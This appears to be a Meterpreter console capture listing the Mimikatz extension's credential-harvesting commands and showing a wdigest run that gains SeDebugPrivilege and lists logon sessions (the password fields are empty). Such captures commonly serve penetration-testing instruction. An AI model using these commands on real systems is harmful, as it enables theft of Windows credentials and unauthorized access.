 Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz_command Run a custom commannd
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds
meterpreter > wdigest
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;201304 NTLM SERVER-5D23DB8F Administrator
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;55030 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP SERVER-5D23DB8F$
meterpreter >